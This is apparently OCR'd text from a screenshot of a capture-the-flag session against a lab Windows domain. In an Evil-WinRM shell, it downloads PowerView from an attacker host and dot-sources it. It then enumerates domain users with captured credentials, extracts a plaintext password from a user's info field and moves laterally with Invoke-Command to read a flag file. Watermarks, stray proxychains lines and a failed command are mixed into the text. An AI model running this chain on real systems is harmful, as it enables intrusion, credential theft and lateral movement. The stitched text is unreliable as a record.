 *Evil-WinRM* PS C:\> cd C:\programdata
*Evil-WinRM* PS C:\programdata> wget 10.10.14.39/PowerView.ps1 -outfile pv.ps1
*Evil-WinRM* PS C:\programdata> ls
Directory: C:\programdata
Mode LastWriteTime Length Name
d---s- 9/15/2018 12:21 AM Microsoft
d----- 5/4/2022 6:11 PM regid.1991-06.com.microsoft
d----- 9/15/2018 12:12 AM SoftwareDistribution
d----- 9/15/2018 12:12 AM USOPrivate
d----- 5/4/2022 5:41 PM USOShared
-a---- 9/20/2023 1:59 AM 770279 pv.ps1
*Evil-WinRM* PS C:\programdata> . .\pv.ps1
*Evil-WinRM* PS C:\programdata> $pass = ConvertTo-SecureString 'PasswordForSearching123!' -AsPlainText -Force
*Evil-WinRM* PS C:\programdata> $cred = New-Object System.Management.Automation.PSCredential('FULCRUM\ldap', $pass)
*Evil-WinRM* PS C:\programdata> Get-DomainUser -Credential $cred -DomainController dc.fulcrum.local | where {$_.info} | select name,info | fl
KALI LINUX
name : BTables
info : Password set to ++FileServerLogon12345++
"the quieter you become, the more you are able to hear"
*Evil-WinRM* PS C:\programdata> $btpass = ConvertTo-SecureString '++FileServerLogon12345++' -AsPlainText -Force
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.122.228:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.122.228:5985 ... OK
*Evil-WinRM* PS C:\programdata> $btcred = New-Object System.Management.Automation.PSCredential('FULCRUM\btables', $btpass)
*Evil-WinRM* PS C:\programdata> Invoke-Command -ComputerName file.fulcrum.local -Credential $btcred -ScriptBlock { whoami }
fulcrum\btables
*Evil-WinRM* PS C:\programdata> fulcrum\btables
The module 'fulcrum' could not be loaded. For more information, run 'Import-Module fulcrum'.
At line:1 char:1
+ fulcrum\btables
+ ~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (fulcrum\btables:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CouldNotAutoLoadModule
*Evil-WinRM* PS C:\programdata> Invoke-Command -ComputerName file.fulcrum.local -Credential $btcred -ScriptBlock { cat \users\btables\Desktop\user.txt }
*Evil-WinRM* PS C:\programdata>
先知社区